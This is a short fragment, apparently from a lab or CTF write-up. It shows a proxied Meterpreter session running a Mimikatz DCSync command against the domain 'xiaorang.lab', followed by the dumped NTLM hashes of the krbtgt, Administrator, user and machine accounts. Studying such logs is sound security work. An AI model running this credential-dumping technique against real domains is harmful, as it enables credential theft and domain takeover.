 [proxychains] DLL init: proxychains-ng 4.16
meterpreter > kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt fb812eea13a18b7fcdb8e6d67ddc205b 514
1106 Marcus e07510a4284b3c97c8e7dee970918c5c 512
1107 Charles f6a9881cd5ae709abb4ac9ab87f24617 512
1000 DC01$ 7b5de1598f674f8c0e70ab6f85f60ca8 532480
500 Administrator 10cf89a850fb1cdbe6bb432b859164c8 512
1104 XIAORANG-OA01$ 4096
1108 XIAORANG-WIN7$ d194cf927733562cf7099ae62167d89b 4096
[proxychains] DLL init: proxychains-ng 4.16